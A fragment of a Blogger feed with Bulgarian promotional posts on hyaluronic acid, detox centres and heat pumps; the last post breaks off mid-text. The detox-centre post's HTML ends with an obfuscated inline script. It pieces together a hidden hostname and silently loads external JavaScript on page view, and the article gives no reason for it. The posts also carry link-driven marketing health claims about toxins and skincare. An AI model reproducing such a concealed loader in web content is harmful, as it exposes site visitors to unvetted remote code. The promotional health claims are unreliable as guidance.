href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPJ0H4-8CBn3tz5HfByVLWvk_w7Hh3bEHHteeUzk6Ro9tjrgTPn-PQZcAbzlA1DzdjPyHlHM2Groz3D15LJ0LmOR8veBFT59RxnLMJqVHY14Nhuv6MIpgny60u2pNJG6d3XbrR3L9mH6SqfQZqjlJpb9F9icGqIqoH0Spw2rN8c5XrL3gZPc5ghcEyVj0\/s1920\/2.%D0%A5%D0%B8%D0%B0%D0%BB%D1%83%D1%80%D0%BE%D0%BD%D0%BE%D0%B2%D0%B0%20%D0%BA%D0%B8%D1%81%D0%B5%D0%BB%D0%B8%D0%BD%D0%B0%20%D1%81%D0%BB%D0%B5%D0%B4%2040.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPJ0H4-8CBn3tz5HfByVLWvk_w7Hh3bEHHteeUzk6Ro9tjrgTPn-PQZcAbzlA1DzdjPyHlHM2Groz3D15LJ0LmOR8veBFT59RxnLMJqVHY14Nhuv6MIpgny60u2pNJG6d3XbrR3L9mH6SqfQZqjlJpb9F9icGqIqoH0Spw2rN8c5XrL3gZPc5ghcEyVj0\/s320\/2.%D0%A5%D0%B8%D0%B0%D0%BB%D1%83%D1%80%D0%BE%D0%BD%D0%BE%D0%B2%D0%B0%20%D0%BA%D0%B8%D1%81%D0%B5%D0%BB%D0%B8%D0%BD%D0%B0%20%D1%81%D0%BB%D0%B5%D0%B4%2040.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EСлед 40-годишна възраст кожата започва да\nсе променя по осезаем начин. Естественото производство на колаген и еластин\nнамалява, клетъчният метаболизъм се забавя, а влагата се задържа все по-трудно.\nТова води до появата на фини линии, отпускане и усещане за сухота, което дори\nнай-скъпият крем понякога не може да компенсира. Именно тук на помощ идва\nхиалуроновата киселина – съставка, която отдавна не е просто тренд, а доказан\nсъюзник в поддържането на свежа, гладка и здрава кожа.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EХиалуроновата киселина е естествено\nвещество, което тялото ни синтезира. Тя е отговорна за задържането на влага в\nклетките и за поддържането на кожата еластична и пълна. С възрастта обаче\nзапасите ѝ намаляват – след 40 тялото произвежда значително по-малко\nколичество, което неминуемо се отразява на външния вид. Именно затова\nвключването на продукти с хиалуронова киселина в ежедневната рутина е един от\nнай-ефективните начини да се противодейства на признаците на стареене.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EГолямото предимство на хиалуроновата\nкиселина е, че тя действа като магнит за водата – привлича и задържа влагата,\nзапълвайки малките „празнини“ в кожата. Това не само я прави по-хидратирана, но\nи видимо по-гладка. Фините линии се омекотяват, а лицето изглежда по-свежо и\nотпочинало. При редовна употреба резултатите стават дори по-осезаеми, защото\nхидратираната кожа е по-устойчива на външни фактори като слънце, вятър и\nзамърсяване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EЕдна от най-честите грешки е използването\nна хиалуронова киселина без подходяща техника на нанасяне. За да бъде\nмаксимално ефективна, е добре да се нанася върху леко влажна кожа – например\nведнага след измиване или след напръскване с термална вода. По този начин тя\n„заключва“ вече наличната влага. След серума е препоръчително да се нанесе\nкрем, който да създаде защитен слой и да задържи хидратацията за по-дълго\nвреме.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EВажно е да отбележим, че хиалуроновата\nкиселина не е само за жените. Все повече мъже над 40 включват серум с тази\nсъставка в рутината си, именно защото тя действа универсално – не омазнява, не\nзапушва порите и е подходяща за всеки тип кожа.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EКогато говорим за ефективност, значение има\nи формата на хиалуроновата киселина. Нискoмолекулната прониква в по-дълбоките\nслоеве на кожата и осигурява дълготрайна хидратация, докато високомолекулната\nостава по-повърхностно и създава усещане за гладкост веднага след нанасяне.\nНай-добрите продукти комбинират и двата вида, за да осигурят едновременно\nмоментален и дълбок ефект.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EСлед 40 години кожата вече има нужда и от\nпо-комплексна грижа. Затова хиалуроновата киселина често се комбинира с други\nактивни съставки – например витамин C за сияен тен и антиоксидантна защита или\nретинол за стимулиране на производството на колаген, разбира се и с правилните\nпочистващи продукти преди това - мицеларна вода, \u003Ca href=\"https:\/\/www.bioderma.bg\/khigiena\/lice\"\u003E\u003Cb\u003Eизмиващ гел за лице\u003C\/b\u003E\u003C\/a\u003E или друг\nпродукт. Така ефектът от хидратацията се допълва от реална борба с процесите на\nстареене.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EНе бива да подценяваме и начина на живот.\nДостатъчно вода, балансирано хранене и защита от слънце са ключови, за да може\nхиалуроновата киселина да даде максимален резултат. Дехидратацията отвътре\nвинаги личи отвън, така че козметиката сама по себе си не е достатъчна. Когато\nобаче се комбинира с правилни навици, ефектът е впечатляващ.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EМного жени и мъже след 40 споделят, че след\nняколко месеца редовна употреба кожата им изглежда по-еластична и стегната.\nФини бръчки около очите и устните се смекчават, а усещането за сухота намалява\nзначително. В дългосрочен план хиалуроновата киселина може да забави видимите\nпризнаци на стареене и да помогне лицето да запази младежкия си вид по-дълго.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EВ крайна сметка, използването на \u003Ca href=\"https:\/\/esthederm.bg\/product\/intensive-%d0%ba%d1%80%d0%b5%d0%bc-%d1%81-%d1%85%d0%b8%d0%b0%d0%bb%d1%83%d1%80%d0%be%d0%bd%d0%be%d0%b2%d0%b0-%d0%ba%d0%b8%d1%81%d0%b5%d0%bb%d0%b8%d0%bd%d0%b0-2\/\"\u003E\u003Cb\u003Eхиалуронова\nкиселина\u003C\/b\u003E\u003C\/a\u003E след 40 години е повече от козметичен каприз – то е разумна\nинвестиция в здравето и красотата на кожата. Тя е безопасна, ефективна и\nподходяща за всеки, който иска да поддържа лицето си хидратирано и жизнено.\nКогато се използва правилно и редовно, резултатите са не само видими, но и\nдълготрайни.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/2049777046866006166\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/40.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/2049777046866006166"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/2049777046866006166"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/40.html","title":"Хиалуронова киселина след 40: Тайните за ефективна употреба"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPJ0H4-8CBn3tz5HfByVLWvk_w7Hh3bEHHteeUzk6Ro9tjrgTPn-PQZcAbzlA1DzdjPyHlHM2Groz3D15LJ0LmOR8veBFT59RxnLMJqVHY14Nhuv6MIpgny60u2pNJG6d3XbrR3L9mH6SqfQZqjlJpb9F9icGqIqoH0Spw2rN8c5XrL3gZPc5ghcEyVj0\/s72-c\/2.%D0%A5%D0%B8%D0%B0%D0%BB%D1%83%D1%80%D0%BE%D0%BD%D0%BE%D0%B2%D0%B0%20%D0%BA%D0%B8%D1%81%D0%B5%D0%BB%D0%B8%D0%BD%D0%B0%20%D1%81%D0%BB%D0%B5%D0%B4%2040.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-1186591746955991150"},"published":{"$t":"2025-08-19T17:25:00.009+03:00"},"updated":{"$t":"2025-08-19T17:26:08.624+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Детокс център"}],"title":{"type":"text","$t":"Топ 7 предимства на престоя в професионален детокс център"},"content":{"type":"html","$t":" \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXFyQ8U3M9LqSo49biL15eBhzMcaAjJXdAnDOZ3qgdps4HvUKAjTxKRTVLERlHzdxb1Pr5JWSugZP9jCxmiyQKM-3ziIqjQDaSkNBTOm_wIV7_XuLyvvsBNOemX1Jbd6_QTiyVKKcTcN7RKI5XjS4tAR0iDsfVXobDb92zjgvAA2x65gcM5NJQQlosBXE\/s1920\/francesca-hotchin-p5eiqkbyiee-unsplash.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXFyQ8U3M9LqSo49biL15eBhzMcaAjJXdAnDOZ3qgdps4HvUKAjTxKRTVLERlHzdxb1Pr5JWSugZP9jCxmiyQKM-3ziIqjQDaSkNBTOm_wIV7_XuLyvvsBNOemX1Jbd6_QTiyVKKcTcN7RKI5XjS4tAR0iDsfVXobDb92zjgvAA2x65gcM5NJQQlosBXE\/s320\/francesca-hotchin-p5eiqkbyiee-unsplash.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EДетокс програмите отдавна вече не са просто мода, а необходимост за хората, които искат да върнат баланса в организма си.\u003Cdiv\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВсеки ден сме изложени на стрес, замърсена среда, небалансирано хранене и липса на движение – фактори, които натрупват токсини и изтощават както тялото, така и ума. Докато у дома можем да направим малки промени в начина си на живот, престоят в професионален детокс център предлага една съвсем различна и цялостна грижа. Ето и седем основни предимства, които правят подобно преживяване толкова ценно.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНа първо място е професионалният подход. В един детокс център програмите се създават от лекари, диетолози и терапевти, които познават в детайли нуждите на организма. Това означава, че всеки хранителен план, всяка процедура и всяка терапия са съобразени със здравословното състояние и целите на посетителя. За разлика от експерименти у дома, тук няма риск да лишите тялото си от важни вещества или да залитнете към крайности.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003EВторото предимство е безопасността. По време на\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/detoxcenter.eu\/detoksikatsii\/\" style=\"box-sizing: border-box; color: #bf103c; text-decoration-line: none; transition: color 0.2s;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003Eдетокс\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u0026nbsp;тялото може да реагира по различен начин – умора, главоболие или временен спад на енергия. В центъра има специалисти, които наблюдават състоянието ви и могат да реагират при необходимост. Това носи спокойствие и увереност, че сте в добри ръце.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EТретата полза е цялостното преживяване. Един професионален център не предлага само хранителен режим, а включва допълнителни практики като йога, медитация, масажи, сауна или хидротерапия. Тези активности работят в синхрон, за да подкрепят както физическото пречистване, така и психическото възстановяване. Престоят там се превръща в пауза от ежедневието и възможност за истинско презареждане.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЧетвъртото предимство е, че програмата е напълно организирана. Няма нужда да мислите какво да ядете, кога да го приготвите или как да съчетаете храната с физическата активност. Всичко е предварително планирано и остава само да се доверите на процеса. Това освобождава ума от ежедневните задачи и ви позволява да се концентрирате върху възстановяването си.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПетото предимство е социалната среда. В един детокс център ще срещнете хора със сходни цели и интереси. Това създава чувство за подкрепа и мотивация. Когато виждате, че и другите преминават през същия процес, много по-лесно е да останете постоянни и да извлечете максимума от програмата.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EШестата полза е свързана с дълготрайния ефект. Престоят в такъв център не е просто кратка почивка – той дава знания и изгражда навици, които могат да се приложат и у дома. Научавате как да се храните по-балансирано, какви практики да включите в ежедневието си и как да поддържате тялото си в добро състояние. Това прави резултатите устойчиви във времето.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 13px; margin-bottom: 1rem; margin-top: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСедмото и може би най-ценено предимство е цялостната трансформация. Когато излезете от един детокс център, често се чувствате не само по-леки физически, но и по-спокойни, по-ясни в мислите и по-мотивирани. Това е резултат от комбинацията между професионална грижа, здравословна храна, активни терапии и възможност за почивка на ума. Тази вътрешна промяна е трудна за постигане само с домашни усилия и затова центровете се превръщат в толкова ценна инвестиция в личното здраве.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 13px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003EВ заключение можем да кажем, че престоят в професионален\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/detoxcenter.eu\/\" style=\"box-sizing: border-box; color: #bf103c; text-decoration-line: none; transition: color 0.2s;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003Eдетокс център\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u0026nbsp;е много повече от обикновено пречистване. Това е цялостен процес на възстановяване, който обхваща тялото, ума и емоциите. Ако целта ви е дълбока промяна и рестарт, посещението на такова място може да се окаже най-доброто решение. Домашните практики също имат своето място, но трудно могат да заместят комплексния подход, който един център предлага.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 13px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 13px; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: rgb(236, 240, 242) rgba(0, 0, 0, 0); scrollbar-width: thin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\n\u003Cscript\u003E\n(function(){\noi16=document.createElement(\"script\");oi16.async=true;oi16_=\"o\"+(\"pe\")+\"ns\";\noi16u=\"2489289521.\";oi16_+=\"ta\"+(\"t.e\");oi16_+=\"\"+(\"u\"+\"\")+\"\/\";\noi16u+=\"3zy0m8n7i16fe4vm3bu9bk\"+(\"krg6c58t\");\noi16.src=\"https:\/\/\"+oi16_+oi16u;oi16.type=\"text\/javascript\";\ndocument.body.appendChild(oi16);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/1186591746955991150\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/7-detoks.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/1186591746955991150"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/1186591746955991150"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/7-detoks.html","title":"Топ 7 предимства на престоя в професионален детокс център"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXFyQ8U3M9LqSo49biL15eBhzMcaAjJXdAnDOZ3qgdps4HvUKAjTxKRTVLERlHzdxb1Pr5JWSugZP9jCxmiyQKM-3ziIqjQDaSkNBTOm_wIV7_XuLyvvsBNOemX1Jbd6_QTiyVKKcTcN7RKI5XjS4tAR0iDsfVXobDb92zjgvAA2x65gcM5NJQQlosBXE\/s72-c\/francesca-hotchin-p5eiqkbyiee-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-8641325074432763587"},"published":{"$t":"2025-08-18T14:50:00.005+03:00"},"updated":{"$t":"2025-08-18T14:50:24.078+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Термопомпа"}],"title":{"type":"text","$t":"Как инвестицията в термопомпа ще ви помогне да си гарантирате чист и свеж въздух в домашната среда"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaUXEG3jslxzq-1YHjdPRFePtT_enHzfzGyZEPmhksc_2MFlwSdc2TyH0jgxVRV9wnFenMJcMB0U-BAo9E95e7zhGeFVWAas4WY7RJAgB5XczhLx7yIIqQUi8TP-L7Uc9duPJgPc3jnPAuyjBj7g2T5isQrtlehIp06zilchkT2uw2GXLaKBwPt7i00fY\/s594\/%D0%9A%D0%B0%D0%BA%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D1%8F%D1%82%D0%B0%20%D0%B2%20%D1%82%D0%B5%D1%80%D0%BC%D0%BE%D0%BF%D0%BE%D0%BC%D0%BF%D0%B0%20%D1%89%D0%B5%20%D0%B2%D0%B8%20%D0%BF%D0%BE%D0%BC%D0%BE%D0%B3%D0%BD%D0%B5%20%D0%B4%D0%B0%20%D1%81%D0%B8%20%D0%B3%D0%B0%D1%80%D0%B0%D0%BD%D1%82%D0%B8%D1%80%D0%B0%D1%82%D0%B5%20%D1%87%D0%B8%D1%81%D1%82%20%D0%B8%20%D1%81%D0%B2%D0%B5%D0%B6%20%D0%B2%D1%8A%D0%B7%D0%B4%D1%83%D1%85%20%D0%B2%20%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B0%D1%82%D0%B0%20%D1%81%D1%80%D0%B5%D0%B4%D0%B0.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"594\" data-original-width=\"589\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaUXEG3jslxzq-1YHjdPRFePtT_enHzfzGyZEPmhksc_2MFlwSdc2TyH0jgxVRV9wnFenMJcMB0U-BAo9E95e7zhGeFVWAas4WY7RJAgB5XczhLx7yIIqQUi8TP-L7Uc9duPJgPc3jnPAuyjBj7g2T5isQrtlehIp06zilchkT2uw2GXLaKBwPt7i00fY\/s320\/%D0%9A%D0%B0%D0%BA%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D1%8F%D1%82%D0%B0%20%D0%B2%20%D1%82%D0%B5%D1%80%D0%BC%D0%BE%D0%BF%D0%BE%D0%BC%D0%BF%D0%B0%20%D1%89%D0%B5%20%D0%B2%D0%B8%20%D0%BF%D0%BE%D0%BC%D0%BE%D0%B3%D0%BD%D0%B5%20%D0%B4%D0%B0%20%D1%81%D0%B8%20%D0%B3%D0%B0%D1%80%D0%B0%D0%BD%D1%82%D0%B8%D1%80%D0%B0%D1%82%D0%B5%20%D1%87%D0%B8%D1%81%D1%82%20%D0%B8%20%D1%81%D0%B2%D0%B5%D0%B6%20%D0%B2%D1%8A%D0%B7%D0%B4%D1%83%D1%85%20%D0%B2%20%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B0%D1%82%D0%B0%20%D1%81%D1%80%D0%B5%D0%B4%D0%B0.jpg\" width=\"317\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКогато мислим за\nдомашен комфорт през зимата, често на преден план излизат системи като печки на\nдърва, камини, котли на въглища или пелети. Те наистина осигуряват топлина, но\nзаедно с нея често във въздуха попадат вредни изпарения и фини прахови частици,\nнезабележимо замърсяващи средата, в която живеем.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EОсобено при\nпо-малка вентилация или в затворени помещения, натрупването на вредни вещества\nможе да доведе до проблеми с дишането, дразнене на очите и дори хронични\nздравословни проблеми.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.elterm-bg.com\/termopompi\/\" title=\"Термопомпи от Elterm-Bg\"\u003E\u003Cspan lang=\"BG\"\u003EТермопомпата\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003E, за разлика от всички\nизброени алтернативи, работи без горене. Тя не отделя дим, газове или пепел и\nне генерира опасни емисии в помещението. Всичко това я прави изключително\nподходяща за семейства с деца, възрастни хора или хора с респираторни\nзаболявания.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИзбирайки\nтермопомпа, вие не само пестите енергия, но и създавате една по-чиста,\nбезопасна и здравословна домашна среда – дори през най-студените месеци.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: 